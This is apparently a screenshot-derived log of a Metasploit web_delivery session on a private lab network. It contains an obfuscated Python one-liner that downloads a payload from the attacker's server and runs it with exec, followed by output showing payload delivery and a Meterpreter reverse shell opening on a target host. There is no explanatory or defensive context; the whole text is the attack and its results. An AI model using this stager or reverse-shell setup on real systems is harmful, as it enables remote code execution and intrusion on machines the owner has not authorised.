 msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.202.129:4444
[*] Using URL: http://192.168.202.129:8080/y2A5MENq
[*] Server started.
[*] Run the following command on the target machine:
msf6 exploit(multi/script/web_delivery) > python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));
r=u.urlopen('http://192.168.202.129:8080/y2A5MENq', context=ssl._create_unverified_context());exec(r.read());"
[*] 192.168.202.137  web_delivery - Delivering Payload (436 bytes)
[*] Sending stage (24380 bytes) to 192.168.202.137
[*] Meterpreter session 1 opened (192.168.202.129:4444 -> 192.168.202.137:55520) at 2023-10-20 15:13:34 +0800
[*] 192.168.202.135  web_delivery - Delivering Payload (436 bytes)